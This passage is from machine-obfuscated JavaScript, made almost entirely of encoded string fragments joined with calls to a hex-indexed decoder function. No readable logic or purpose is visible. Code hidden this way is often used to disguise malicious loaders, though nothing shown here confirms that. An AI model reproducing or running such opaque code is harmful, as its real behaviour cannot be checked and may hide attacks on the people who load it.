cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVycsJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k44QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2FmQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1N